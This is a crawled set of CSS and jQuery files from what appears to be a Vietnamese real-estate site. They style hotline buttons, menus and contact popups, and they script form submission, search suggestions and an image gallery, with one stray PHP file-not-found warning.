div#wrap-cpr .v-mrl-15 {
    margin: 0 30px;
}

.wrap-cpr2 li i:hover {
    -ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg);   
}

div#hcv-hotline {
    width: 200px;
    position: fixed;
    right: 10px;
    bottom: 20px;
    z-index:2;
}

div#hcv-hotline a {
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    border-radius: 2px;
    text-align: center;
    display: block;
    background: #4D0003;
    padding: 10px;
}

div#top-search .text {
    position: relative;
    top: 0px;
    font-family: arial;
    width: 70%;
}

div#top-search form {
    border: 1px solid rgb(231, 230, 230);
    background: #fff;
}

#top-search input.submit {
    border: 0;
    background: url(../images/search.png) center no-repeat;
    padding: 7px 15px;
    background-size: 17px;
    position: relative;
    top: 0px;
    float: right;
}

div#pagination {
    text-align: right;
    padding: 15px;
    border: 1px solid rgb(224, 221, 221);
    border-radius: 3px;
    margin: 20px 0;
}

div#pagination a {
    padding: 10px;
    font-weight: bold;
    color: #343232;
    font-size: 15px; 
}

div#pagination a.active, div#pagination a:hover {
    background-color: rgb(155, 152, 152);
    color: #fff;
}


.holine .hotline-item{
    
}
.sub-menu li {
    display: block!important;
    float: none!important;
} 

#MainMenu li  a:before{
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    padding-right: 15px;
    content: "\f02e";
    font-size: 12px;
}



#MainMenu li:first-of-type a:before{
        content: "\f015";
}

#MainMenu li:nth-of-type(2) a:before{
        content: "\f124";
}

#MainMenu li:nth-of-type(3) a:before{
        content: "\f1fe";
}

#MainMenu li:nth-of-type(4) a:before{
        content: "\f02e";
}

#MainMenu li:nth-of-type(5) a:before{
        content: "\f1ad";
}

#MainMenu li:nth-of-type(6) a:before{
        content: "\f085";
}

#MainMenu li:last-of-type a:before{
        content: "\f098";
}

.sub-menu  a:before{
    content: "\f02e"!important;
}

#col2 .block-html h1{
    margin-top: 15px;
    margin-bottom: 5px;
    line-height: 33px;
    clear: both;
    color: #d6991e;
    font-size: 30px;
    word-wrap: break-word;
    /* padding-bottom: 10px; */
    /* border-bottom: 1px solid #eee; */
    /* padding-left: 165px; */
    position:  relative;
    /* padding-right: 165px; */
}


h1{
    /* font-family: 'Roboto'; */
    font-weight: 700;
    font-size: 22px;
    color: #444444;
    /* text-transform: uppercase; */
}


#col2 .block-html {
    color: #444;
    font-size: 15px;
    line-height: 23px;
}

h3 {
    font-size: 18px;
    margin-top: 20px;
    margin-bottom: 5px;
}

section#middle-content img {
    height: auto;
}

.wp-caption {
    max-width: 100%;
}

@media only screen and (max-width: 767px) {
    input[type="text"], textarea{
        padding: 7px 20px;
    }
    .block-search input{
         width: 80% !important;
    }
    .block-search .submit{
        width: 20% !important;
            border: 2px solid red;
    border-radius: 5px;
    background: red;
    }
    .wrap-cpr2{
        margin:20px 0px;
    }
    .home-cs{
        padding-left: 20px !important;
    padding-right: 20px !important;
    }
    #col2 .block-html h1 .block-title-inner:before,
    #col2 .block-html h1 .block-title-inner:after{
        display:none;
    }
    .SidebarNews-item-image img{
        width:100%;
    }
    .col2-content{
        margin-right:0;
    }
    .top-header-1 p{
        float:right;
        padding-right:10px;
    }
    #logo{
        margin: auto;
    text-align: center;
    }
}

#main-menu.active li {
    float: none;
}

 .v-form-content {
    background: rgba(178,222,144, 1.00 );
    padding: 20px;
}

 input.v-form-field-type-text {
    padding: 10px 30px;
    width: calc( 100% - 60px );
    border: 0px solid #ece9e9;
}

 .v-form-item {
    margin-bottom: 20px;
}



 .v-form-item-title {
    display: none;
}

 .v-form-item-content:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    padding-right: 15px;
    
    position:absolute;
    top:10px;
    left: 10px;
    color: #cecece;
}

 .v-form-item-name .v-form-item-content:before{
    content: "\f007";
}

 .v-form-item-phone .v-form-item-content:before{
    content: "\f095";
}

 .v-form-item-email .v-form-item-content:before{
    content: "\f199"
}



 .v-form-item-content {
    position: relative;
}

*:focus {
    outline: none;
}

.v-form-item.v-form-item-submit input {
    background: #f78e05;
    border: 0;
    /* width: 50%; */
    padding: 10px 50px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    margin: auto;
    display: block;
    border-radius: 3px;
}

div#ntlda {
    position: fixed;
    bottom: 50px;
    width: 500px;
    right: 20px;
    z-index: 22;
    box-shadow: 0 0 2px 2px silver;
}

span.ntlda-close {
    position: absolute;
    right: 15px;
    top: 10px;
    font-weight: bold;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}

.flexslider{
    margin:0!important;
    border:0!important;
    padding:0!important
}

div#col2 .block-title {
    font-weight: bold;
    font-size: 25px;
    text-transform: uppercase;
    /* border-bottom: 1px solid #dedede; */
    padding-bottom: 10px;
    margin: 10px 0;
    text-align:  center;
}

div#col2 .block-html {
    line-height: 22px;
    text-align: justify;
}

div#col2 .block-html p {
    margin: 10px 0;
}

div#col2 .block-html h2 {
    font-size: 16px;
    margin-top: 30px;
    margin-bottom: 5px;
    background: #de9d1a;
    padding: 6px;
    color: white;
    /* background: -webkit-linear-gradient(left, #eaa926 , yellow); */
    background: -o-linear-gradient(right, #eaa926, yellow);
    background: -moz-linear-gradient(right, #eaa926, yellow);
    /* background: linear-gradient(to right, #eaa926 , #FFEB3B); */
    padding-left: 10px;
    border-left: 5px solid #f3cc60;
}

#sidebar .core-block{
    margin-bottom:30px;
}

div#mobile-hotline {
    position: fixed;
    bottom: 40px;
    background: #1e5078;
    padding: 5px 15px;
    border-radius: 130px;
    color: #fff;
    font-weight: bold;
    font-size: 25px;
    width: 225px;
    right: 80px;
    height: 35px;
    line-height: 35px;
    z-index:9;
    /* display: none; */
    z-index: 99;
    display: none;
}

.hotline-box-icon {
    float: left;
    width: 15px;
    height: 15px;
    padding: 10px;
    background: #fff url(../images/holine-1e5078.png) center no-repeat;
    background-size: 35px;
    border-radius:50%;
}

.hotline-box-text {
    float: right;
    width: 145px;
}

div#mobile-hotline a {
    color: #fff;
    font-size: 20px;
    text-decoration: none;
}

#sidebar .block-title{
    background-size: 100%!important;
    margin-bottom:  5px;
}

#sidebar .v-form-title{
    display:none;
}

#sidebar .v-form-content{
    background:url(../images/bg_nhantailieu.jpg) 0 no-repeat!important;
    background-size: 100% !important;
}

.v-popup-form{
    display:none;
    opacity:0;
    transition:all 1s;
    -webkit-transition:all 1s;
}

 

.v-popup-form .opacity {
    position: fixed;
    background: #000;
    opacity: 0.7;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 99;
}

.v-popup-form div.v-form {
    background: rgb(85, 134, 186);
    position: fixed;
    width: 50%;
    left: 25%;
    top: 10%;
    z-index: 100;
    /* height: 50%; */
    box-sizing: border-box;
}

.v-popup-form .v-form-content {
    /* padding: 15px!important; */
    box-sizing: border-box;
    overflow: auto;
    background: rgb(85, 134, 186);
}

.v-popup-form input.v-form-field-type-text {
    box-sizing: border-box;
    display: block;
    width: 100%;
}

.v-popup-form .v-form-item-content {
    width: 400px;
    margin: auto;
}

.v-popup-form form.v-form {
    padding: 20px 55px;
    border: 3px dashed rgb(224, 224, 224);
    margin: 0px;
    background: rgb(85, 134, 186);
}

.v-popup-form .v-form-item.v-form-item-submit input {
    background: #bd5b14;
    width: 100%;
}

.v-popup-form .v-form-title {
    background: none;
    font-size: 22px;
    margin-bottom: 20px;
    font-family: Roboto, arial;
}

.v-close-popup-form {
    position: absolute;
    top: -15px;
    right: -15px;
    display: block;
    font-family: "Verdana", Arial, sans-serif;
    font-size: 26px;
    font-weight: bold;
    color: #333333;
    color: rgba(0,0,0,0.3);
    text-decoration: none !important;
    background-color: #000;
    color: rgba(255,255,255,0.8);
    border-radius: 999em;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 26px;
    cursor:pointer;
}

.SidebarNews-item-text a {
    display: block;
    line-height: 20px;
    font-size: 13px;
    text-align: justify;
}

.SidebarNews-item-text a:hover{
    color:#5586ba
}

div#wrap-cpr a {
    color: #000;
    text-decoration: none;
}

div#wrap-cpr .block-title {
    color: #eaa926;
    /* font-family: Roboto; */
    text-transform: uppercase;
    background-size: 100%;
    height: 50px;
    line-height: 52px;
    /* border-bottom: 3px solid #627895; */
}

div#wrap-cpr li {
    color: #846541;
    /* font-size: 12px; */
    float: none;
    width: 100%;
    list-style-type: square;
    list-style-position: inside;
}

.wrap-cpr2 li {
    background: url(../images/icon_diamond.png) 0 1px no-repeat;
    padding-left: 25px;
}

.holine img {
    height: auto;
}

div#post-content a {
    color: #045ca2;
    text-decoration: none;
}

 iframe{
    max-width:100%;
}

span.go-to-top {
    position: fixed;
    bottom: 23px;
    right: 20px;
    background: #eaa926;
    color: #fff;
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 25px;
    line-height: 40px;
    border-radius: 5px;
    cursor:pointer;
    transition:all 0.4s;
    -webkit-transition:all 0.4s;
}

span.go-to-top:hover{
    background: #bdbd16;
}

.block-html a {
    text-decoration: none;
    color: #da8b11;
}
div#col2 {
    box-sizing: border-box;
    box-shadow: 0 0 1px 1px silver;
    padding: 10px 20px;
    background: #fff;
}

div#wrap-cpr .block-title span{
    /* border-bottom: 3px solid #ffffff; */
    padding-bottom: 12px;
    color: #846541;
    font-weight: 700;
}

#wrap-cpr .v-form-content {
    /* background: #fff; */
    padding-top: 5px;
}

div#wrap-cpr  .v-form-field-type-text {
    border: 1px solid #cc8800;
    background: white;
    width: 100%;
    padding-left: 10px;
    box-sizing: border-box;
    
}

.v-form-item-content:before {
    display: none!important;
}

div#wrap-cpr  .v-form-title {
    display: none;
}

.v-form-item.v-form-item-submit input {
    cursor: pointer;
}

.sidebar-hotline-image {
    width: 35%;
    position: relative;
    z-index: 2;
    left: 10px;
}

.sidebar-hotline-image img {
    display: block;
    border-radius: 50%;
    border-left: 3px solid #eaa926;
    border-top: 3px solid #eaa926;
}

.sidebar-hotline-text {
    width: 65%;
    position: relative;
    z-index: 1;
    left: -10px;
    font-family:"Open Sans"
}

.sidebar-hotline-title {
    font-weight: bold;
    font-size: 21px;
    color: #464545;
    padding-left: 35px;
    margin-top: 5px;
}

.sidebar-hotline-number {
    background: #eaa926;
    padding: 13px 20px;
    color: #fff;
    border-radius: 6px;
    margin-top: 0px;
    padding-left: 35px;
    font-weight:bold;
}

.sidebar-hotline-number a {
    color: #fff;
    text-decoration: none;
    font-size: 18px;
}

ul.sub-menu ul.sub-menu {
    left: 100%;
    top: 0;
}

#wrap-cpr .v-form-content {
    padding: 0;
}

.SidebarNews-item-text-des {
    display: none;
}

.block-title {}

div#sidebar .block-title a {
    text-decoration: none;
    color: #fff;
}

#bottom {
    background: #cc8800;
    color: #fff;
}
.top-header{
        padding: 7px;
        background: #dc9300;
        /* margin-bottom: 15px; */
        text-transform: uppercase;
}
#col2 .block-html h1 .block-title-inner:before{
    background: url("../images/cc.png") left center no-repeat;
    content:"";
    position:  absolute;
    right: 103%;
    /* transform: translateX(-60%); */
    /* -webkit-transform: translateX(-60%); */
    top: -2px;
    width: 165px;
    height: 30px;
}
#col2 .block-html h1 .block-title-inner:after{
    background: url("../images/ccc.png")  right center no-repeat;
    left:  auto;
    top: -2px;
    left: 103%;
    position:  absolute;
    width: 165px;
    height: 30px;
    content:"";
}


@media only screen and (max-width: 991px){
    div#col2 {
        padding:10px !important;
    }
   #col2 .block-html h1:before{
    display:none;
    }
#col2 .block-html h1:after{
  display:none;
    }
#col2 .block-html h1 {
    margin-top: 15px;
    margin-bottom: 5px;
    line-height: 33px;
    clear: both;
    color: #d49a55;
    font-size: 30px;
    word-wrap: break-word;
    text-align:center;
    padding-left: 0px;
    position: relative;
    padding-right: 0px;
    }
}
div#wrap-cpr .block-title:after{
    content:"";
    background: #846541;
    width: 100px;
    height: 5px;
    position:  absolute;
    bottom:  0;
    left: 0;
}
#wrap-cpr .v-form-item.v-form-item-submit input {
    width: 100%;
}
#wrap-cpr .v-form-item.v-form-item-submit input{background: #f7cd5c;border:0;padding:10px 50px;font-weight:bold;text-transform:uppercase;color: #c80;margin:auto;display:block;border-radius:3px;border: 2px solid #cc8800;}

div#col2 .block-html h2{
    position:relative;
}
div#sidebar .block-title:before{
        content:"";
        background: #f3cc60;
        width: 7px;
        height: 41px;
        position:  absolute;
        top: 0px;
        left: 0;
}

.top-header i {
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    text-decoration: none;
    font-size: 15px;
    margin-right: 0px;
    color: #ffffff;
    text-shadow: none;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    /* background: #b3c8df; */
}

.top-header {
    padding: 0;
    line-height: 28px;
    font-size: 12px;
}

.top-header-2 {
    text-align: right;
    line-height: 26px;
    height: 26px;
}


#sidebar .block-content {
    background: #fff;
    padding: 10px 15px;
}

div#col2 h1 .block-title-inner {
    /* display: block; */
    text-shadow: 1px 1px 1px rgb(212, 154, 85);
    -webkit-text-shadow: 1px 1px 1px rgb(212, 154, 85);
}

.home-cs {
   border: 3px dotted #e8a826;
   background-image: url(../images/12/111111.png);
   background-repeat: no-repeat;
   background-position: 8px -10px;
   padding-bottom: 10px;
   padding-left: 80px;
   padding-right: 30px;
   margin-bottom: 10px;
   text-align: justify;
   border-radius: 10px;
   background-size: 60px;
   background-color: #fdfdfd;
   font-size: 23px;
   overflow: hidden;
}

.home-cs .block-title {
    text-align: left!important;
    font-size: 21px!important;
    color: #014f75;
    /* font-weight: bold; */
    margin-top: 25px!important;
    text-shadow: 1px 1px 1px rgb(140, 140, 140);
}

.home-cs li {
    list-style: none;
    margin: 0;
    background: url(../images/quatang.gif) 0px 0px no-repeat;
    background-size: 26px;
    padding-left: 32px;
    line-height: 26px;
    margin: 10px 0;
}

.home-cs .block-html {
    font-size: 16px!important;
    color: #000!important;
}

li.SidebarNews-item {
    margin: 0;
    padding: 7px 0;
}

.SidebarNews-item-image img {
    display: block;
}
.box6-item-inner h3 {
    margin: 0;
    font-size: 16px;
}

.box6-item-inner .title a {
    margin: 0;
}

.fixed #MainMenu a {
    padding: 13px 20px;
}

.v-form-fixed-1 .v-form-title{
    font-size: 18px;
}
.v-form-fixed-1 {
    position: fixed;
    background: rgb(243, 204, 96) !important;
    border-radius:10px;
    border:2px solid white;
    
}


--- FILE ---
content_type: text/css
request_url: https://nhabanq7.vn/tpl/tpl/93/css/res.css
body_size: 303
content:
@media only screen and (min-width: 1200px){
     
}


@media only screen and (max-width: 1199px) and (min-width: 992px){
     
} 

@media only screen and (max-width: 991px) and (min-width: 768px){
     
}
@media only screen and  (max-width: 767px) and (min-width: 400px){
     
}


@media only screen and (max-width: 399px){
     
}


@media only screen and (max-width: 991px){
     
}


@media only screen and (max-width: 700px){
    .v-popup-form div.v-form {
        width: 94%;
        left: 3%;
        top: 10%;
    }
    
    .v-popup-form form.v-form {
        padding: 10px;
    }
    
    .v-popup-form input.v-form-field-type-text {}
    
    .v-popup-form .v-form-item-content {
        width: 100%;
    }
}

@media only screen and (max-width:991px){
    .v-form-content {
        padding: 33px;
    }
    div#wrap-cpr .block-title{
        line-height:20px;
    }
   
}

--- FILE ---
content_type: text/css
request_url: https://zland-cdn-5.khachnet.com/inc/css/search-form.css?v=48287
body_size: 395
content:
.v-search-form {
    position: relative;
}

.v-search-form-suggest {
    position:  absolute;
    top:  100%;
    left:  0;
    width:  100%;
    z-index: 2;
}

.suggest-item-image {
    width:  33%;
    box-sizing:  border-box;
    margin-right: 3%;
}

.suggest-item-text {
    width: 64%;
}

.suggest-item-text a {
    text-decoration:  none;
    display:  block;
    margin-bottom: 10px;
}

.v-search-form-suggest-inner {
    background:  #fff;
    padding: 5px 0px;
    border: 1px solid #e2e2e2;
}

.item-text-price-main {
    color: #da1818;
    font-weight:  bold;
    display:  inline-block;
}

.item-text-price-other {
    text-decoration:  line-through;
    display:  inline-block;
}

.v-search-form-suggest-item {
    border-bottom: 1px dotted #ccc;
    padding: 5px 0;
}

.v-search-form-suggest-item{
    display:block;
}

.v-search-form-suggest-empty {
    text-align:  center;
    color: #da1818;
    padding: 7px 10px;
}

--- FILE ---
content_type: text/css
request_url: https://zland-cdn-5.khachnet.com/blocks/search/display.css
body_size: 406
content:
.block-search .block-title {
	text-align: center;
    background: #ce4c06;
    color: white;
    font-weight: 700;
    font-family: sans-serif;
    text-transform: uppercase;
    padding: 10px;
	margin-bottom:10px;
 }
 .block-search input{
	width: 90%;
    float: left;
    box-sizing: border-box;
 }
 .block-search .submit{
	 padding: 6px;
    width: 10%;
    box-sizing: border-box;
 }

--- FILE ---
content_type: text/css
request_url: https://nhabanq7.vn/custom/css/custom.css?v=48287
body_size: 268
content:
<br />
<b>Warning</b>:  file_get_contents(/home/zland/web/demo.zland.vn/public_html/93/custom/css/custom.css): failed to open stream: No such file or directory in <b>/home/zland/web/1zcdn.zland.vn/public_html/admin/handle-ajax-editor.php</b> on line <b>32</b><br />


--- FILE ---
content_type: text/css
request_url: https://zland-cdn-5.khachnet.com/tpl/tpl/extensions/FixedHotline/style6/style.css?v=48287
body_size: 836
content:
.hotline-fixed-6 {
  background: #E88A25;
  background: -webkit-linear-gradient(left, #E88A25 , #D40000);
  background: -o-linear-gradient(right, #E88A25, #D40000);
  background: -moz-linear-gradient(right, #E88A25, #D40000);
  background: linear-gradient(to right, #E88A25 , #D40000);
  color: #fff;
  border-radius: 70px;
  position: fixed;
  transition:all 0.4s;
  -webkit-transition:all 0.4s;
  z-index:9;
  height: 35px;
  border: 2px solid #fff;
  line-height: 35px;
  background: #E88A25;
  background: -webkit-linear-gradient(left, #E88A25 , #D40000);
  background: -o-linear-gradient(right, #E88A25, #D40000);
  background: -moz-linear-gradient(right, #E88A25, #D40000);
  background: linear-gradient(to right, #E88A25 , #D40000);
}



.hotline-fixed-6-text {
    display: inline-block;
    padding-left: 53px;
    padding-right: 15px;
}


.hotline-fixed-6-icon i {
    font-size: 28px;
    display: inline-block;
    border: 2px solid;
    border-radius: 50%;
    width: 42px;
    height: 42px;
    text-align: center;
    line-height: 42px;
    cursor: pointer;
}

.hotline-fixed-6 a {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
}
 
 .hotline-fixed-6-text-title{
    display:none
 }
 

.mypage-alo-phone {
    visibility: visible;
    background-color: transparent;
    width: 90px;
    height: 90px;
    cursor: pointer;
    z-index: 20;
}
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animated.infinite {
    animation-iteration-count: infinite;
}

.mypage-alo-ph-circle {
    width: 78px;
    height: 78px;
    top: 15px;
    left: 15px;
    position: absolute;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    opacity: .5;
    background: #f37123;
    border-color: #fff;
    border-width: 3px;
}
 



.mypage-alo-ph-circle-fill {
    width: 40px;
    height: 40px;
    top: 36px;
    left: 35px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: #f37123;
    opacity: .75 !important;
}
 
.mypage-alo-ph-img-circle {
    width: 25px;
    height: 25px;
    top: 43px;
    left: 43px;
    position: absolute;
    background: rgba(30, 30, 30, 0.1) url(phone.png) no-repeat center center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-size: 70%;
    background-color: #d71921;
}
 

.call-now{
    position:absolute;
    left: -39px;
    top: -41px;
}



--- FILE ---
content_type: application/javascript
request_url: https://zland-cdn-5.khachnet.com/inc/js/form.js?v=48287
body_size: 645
content:
$(document).ready(function() {
    var ajax_href = site_url + "/inc/?page_type=ajax-form";
    $("body").on("submit", ".v-form", function(e) {
        e.preventDefault();
        var this_form = $(this).closest(".wrap-v-form");
        var form_id = $(this).attr("par");
        
        var real_form;
        this_form.find("form").each(function(){
            real_form = $(this);
        });
        
        this_form.find(".v-form-content").each(function(){
            $(this).append('<img class="form-loading" style="display:block;margin:20px auto" src="' + cdn_domain + '/inc/images/loading-submit-form.svg" />')
        });
        
        this_form.find(".v-form").each(function(){
            $(this).css("display", "none");
        });
         
        $.ajax({
            url: ajax_href,
            type: "post",
            data: real_form.serialize(),
            success: function(data) {
                
                console.log(data); 
                  
                var data_arr = data.split("091117");
                
                if(data_arr[0] == 'error')
                {
                    this_form.find(".v-form-error-noti").remove();
                    this_form.find(".v-form-content .v-form-item-" + data_arr[1]).append(data_arr[2]);
                    this_form.find(".v-form").css("display", "block");
                }
                if(data_arr[0] == 'success')
                {
                    this_form.find(".v-form-error-noti").remove();
                    this_form.find(".v-form-content").append(data_arr[1]);
                }
                
                
                this_form.find(".form-loading").remove();
                 
            }
        });
        
        
    });
    $("body").on("click", ".wrap-v-form .back-form", function(e) {
        var parent = $(this).closest(".wrap-v-form");
        
        parent.find("form").each(function(){
            $(this).css("display", "block");
        });
         
        
        parent.find(".after-submit").each(function(){
            $(this).remove();
        });
    });
    
})

--- FILE ---
content_type: application/javascript
request_url: https://zland-cdn-5.khachnet.com/inc/js/search-form.js?v=48287
body_size: 387
content:
$(document).ready(function(){
    var ajax_href = site_url + "/inc/?page_type=ajax-search-form"
    $("body").on("keyup", ".v-search-form .text-search-form", function(e){
		e.preventDefault();
        var _val = $(this).val();
        if(_val.length < 3) return; 
        var parent = $(this).closest(".v-search-form");
        
	    $.ajax({
			url:ajax_href,
			type:"post",
			data:{type:"search-form-keyup",keyword:_val},
			success:function(data){
				 parent.find(".v-search-form-suggest").each(function(){
				     $(this).html(data);
				 });
			}
		})
	});
     $("body").on("focusout", ".v-search-form .text-search-form", function(e){
        setTimeout(function(){
            $(".v-search-form-suggest").empty();
        }, 500);
     });
});

--- FILE ---
content_type: application/javascript
request_url: https://zland-cdn-5.khachnet.com/inc/js/system.js?v=48287
body_size: 775
content:
function makeid() {
  var text = "";
  var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";

  for (var i = 0; i < 10; i++)
	text += possible.charAt(Math.floor(Math.random() * possible.length));

  return text;
}

var data_token = makeid();

$(document).ready(function() {
   // return;
    var delay_set_visitor = 0; 
	var ajax_href = site_url + '/inc/?page_type=ajax-system';
    
    
    setTimeout( function(){
        //$("body").append('<iframe style="display:none" src="' + api_url + '/api.php?type=set_token_data_by_cookie&token=' + data_token + '"></iframe>');
    }, 2000); 
    
    /*
    var current_vistor_id = 0; 
    // Vistor
     setTimeout( function(){
		$.ajax({
			url:ajax_href,
			type:"post",
             async:true,
			data:{"type":"insert_visitor", "http_referer":ref, "url": current_url, "parent_title":page_title, "data_token" : data_token},
			success:function(data){                
                console.log(data);
				current_vistor_id = data;
            }
		}); 
	}, 4000 );
	//#END Vistor
    
    
    function update_time_on_site()
	{
		$.ajax({
			url:ajax_href, 
			type:"post", 
			async : true,
			data:{type:"update_last_time", "current_vistor_id": current_vistor_id},
			success:function(data){
				 
			}
		});
	} 
	
    $(window).on("unload", function(e) {
		update_time_on_site();
	});
	
	var update_time_on_site_time_out = 1000 * ( Math.floor(Math.random() * 10) + 4 );
	setInterval(function(){
		//update_time_on_site();
	}, update_time_on_site_time_out);
    
    */
});

--- FILE ---
content_type: application/javascript
request_url: https://nhabanq7.vn/tpl/tpl/93/js/js.js
body_size: 2365
content:
$(document).ready(function(){ 
	
	var max_h = 0;
	
	$("body").find(".featured-des").each(function(){
			max_h = Math.max(max_h, $(this).height() );
	});
	
	$(".featured-des").height(max_h + 25);
    
    $(".featured-col1").click(function(){
          $('#layerslider_1_1460512449_1_1').layerSlider(1);
          $(".featured-col .block-title").removeClass("active");
          $(".featured-col1 .block-title").addClass("active");
      });
      
      $(".featured-col2").click(function(){
          $('#layerslider_1_1460512449_1_1').layerSlider(2);
          $(".featured-col .block-title").removeClass("active");
          $(".featured-col2 .block-title").addClass("active");
      });
      
      
      $(".featured-col3").click(function(){
         
          $('#layerslider_1_1460512449_1_1').layerSlider(3);
          $(".featured-col .block-title").removeClass("active");
          $(".featured-col3 .block-title").addClass("active");
      });

    
    
    
    $("#order-form").submit(function(e){
	   
		e.preventDefault();
	    
         
        	
		var name = $("#order-name").val();
		var place = $("#order-place").val();
		var phone = $("#order-phone").val();
		var email = $("#order-email").val();
		var other_info = $("#other_info").val();
		
		
		$.ajax({
            url:tpl_url + '/handle_ajax.php',
            type:"post",
            data:{
                type:"order",
				name:name,
				place:place,
				phone:phone,
				email:email,
				other_info:other_info
            },
            success:function(data){               
                $("#order-form").empty().append(data);		 
            }
            //error:alert("error")
        }) 
	})
    
    
     $("#goto-top").click(function(){
          $("html, body").animate({scrollTop : 0}, "slow")
          //
      });

    var ori_fixed_top = $(".fixed-on-scroll").offset().top 
     
	 $(window).scroll(function(){
		 
          
            var fixed_top = $(".fixed-on-scroll").offset().top 
            var window_scrollTop = $(window).scrollTop();
             
            var yes = window_scrollTop - fixed_top;
            
            //if(yes >=0 ) $(".fixed-on-scroll").addClass("fixed");
            
            //if(yes >=0 ) alert("=")
            
            //if(window_scrollTop==ori_fixed_top) $(".fixed-on-scroll").removeClass("fixed");
            
           
         
	 });
     
     
     
     
      var count_slide = 1;
      var current_slide = 1;
      
      $(".v-thumb-image").attr("slide_stt", 1);
      
      $("body").find(".v-other-image").each(function(){
            $(this).addClass("v-other-image-" + count_slide);
            $(this).attr("slide_stt", count_slide);
            
            count_slide ++;
      })
     count_slide--;
      
     $(".other-image img").click(function(){
            $(".other-image img").removeClass("active");
            $(this).addClass("active")
            var large_src = $(this).attr("large_src");
            var ori_src = $(this).attr("ori_src")
            $("#main-image").attr("src", large_src).attr("ori_src", ori_src);
            current_slide = $(this).parent().attr("slide_stt");
            $(".v-thumb-image").attr("slide_stt", current_slide);
      });
      
      function popup_change(src, thunb_src)
      {
            $(".v-popup-image .v-nav").css("display", "none")
        
            var window_height = $(window).height();
            var window_width = $(window).width();
            
            var img_obj = new Image();            
            img_obj.src = src;             
            var img_width = img_obj.width;
            var img_height = img_obj.height;
            var img_scale = img_width / img_height;
          
            if((img_width >=  (window_width - 50)) && (img_height <  (window_height - 50)))
            {
                var popup_width = window_width - 50;
                var popup_height =  ( popup_width / img_scale );
                var popup_left =  25;
                var popup_top = ( window_height - popup_height )/2;
            }
            if((img_width <  (window_width - 50)) && (img_height >=  (window_height - 50)))
            {
                var popup_height = window_height - 50;
                var popup_width =  ( popup_height * img_scale );
                var popup_top =  25;
                var popup_left = ( window_width - popup_width )/2;
                
            }
            if((img_width <  (window_width - 50)) && (img_height <  (window_height - 50)))
            {
                var popup_width = img_width + 2;
                var popup_height =  img_height + 2;
                var popup_left = (window_width - img_width + 2)/2;
                var popup_top = (window_height - img_height + 2)/2;
            }
            if((img_width >=  (window_width - 50)) && (img_height >=  (window_height - 50)))
            {
                var popup_width = window_width - 50;
                var popup_height =  ( popup_width / img_scale );
                
                if(popup_height >= (window_height - 50))
                {
                    popup_height = window_height - 50;
                    popup_width =  ( popup_height * img_scale );
                    popup_top =  25;
                    popup_left = ( window_width - popup_width )/2;
                }
                else
                {
                    var popup_left =  25;
                    var popup_top = ( window_height - popup_height )/2;
                }
                
                
            }
            
            
             
            $(".v-popup-image .v-nav").css("top", (popup_height - 40)/ 2 + "px")
            
            popup_width = popup_width + "px";
            popup_height = popup_height + "px";
            popup_left = popup_left + "px";
            popup_top = popup_top + "px";
            
             
            $(".v-popup-image").animate({"width" : popup_width, "height" : popup_height, "left" : popup_left, "top" : popup_top}, 400, function(){$(".v-popup-image .v-nav").css("display", "block")})
            
            
      }
      
      
      $(".v-thumb-image").click(function(){
         
            var src = $(this).attr("ori_src");
            
            $("body").append("<div class='v-opacity'></div>");
            
            $("body").append("<div class='v-popup-image'><img class='v-popup-image-image v-popup-image-item' src='" + src + "' /><div class='v-nav v-prev'></div><div class='v-nav v-next'></div></div>")
            
            current_slide = $(this).attr("slide_stt");
            
            popup_change(src);
            
            
            $(".v-opacity").css("display", "block"); 
            $(".v-opacity").animate({"opacity" : "0.7"})
            
      });
      
      $(window).resize(function(){
            var src = $(".v-popup-image-image").attr("src");
             popup_change(src)
      })
      
      $("body").on("click", ".v-opacity", function(){
            $(".v-opacity").animate({"opacity" : "0"})
            $(".v-popup-image").animate({"width" : "0px", "height" : "0px", "left" : "50%", "top" : "50%"},    function(){
                $(".v-opacity").remove();
                $(".v-popup-image").remove()
            })
        
      })
      
      
      
      $("body").on("click", ".v-popup-image .v-nav.v-next", function(){
            if(current_slide < count_slide)
            {
                current_slide ++;
            }
            else
            {
                current_slide = 1;
            }
            var new_src = $(".v-other-image-" + current_slide + " img").attr("ori_src")
                 
            $(".v-popup-image").append("<img class='v-popup-image-fadein v-popup-image-item' style='display:none' src='"+ new_src +"' />")
            
